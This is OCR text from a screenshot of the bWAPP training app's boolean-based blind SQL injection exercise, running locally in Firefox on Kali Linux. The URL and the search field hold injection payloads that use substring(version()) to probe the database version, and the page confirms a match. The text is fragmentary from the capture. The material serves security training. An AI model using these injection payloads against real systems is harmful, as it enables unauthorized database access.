 bWAPP - SQL Injection - Mozilla Firefox
bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ 127.0.0.1/bW 127.0.0.1/bW bWAP
127.0.0.1/bWAPP/bWAPP-master/bWAPP/sqli_4.php?title=G.I.+Joe%3A+Retaliation'+AND+substring(version()%2C3%2C1)%3D
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Set your security level:
low Set Current:
bWAPP
Choose your bug: open in n
an extremely buggy web app !
SQL Injection - Blind - Boolean-
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: ng(version(),1,1)='10.5.9-MariaDB-1'# Search
The movie exists in our database!